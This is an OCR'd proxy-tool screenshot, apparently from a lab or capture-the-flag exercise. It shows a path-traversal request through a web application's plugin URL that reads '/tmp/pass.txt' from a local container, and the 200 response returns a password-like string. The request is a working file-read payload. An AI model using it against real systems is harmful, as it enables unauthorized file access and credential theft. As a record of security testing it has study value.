 Request
Pretty Raw Hex
\n
1 GET /public/plugins/welcome/../../../../../../../../../../../../../tmp/pass.txt
HTTP/1.1
2 Host: 172.17.0.2:3000
3 Accept-Language: es-419,es;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 21
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Fri, 29 Mar 2024 09:29:02 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Mon, 19 May 2025 22:16:25 GMT
13
14 t9sH76gpQ82UFeZ3GXZS
15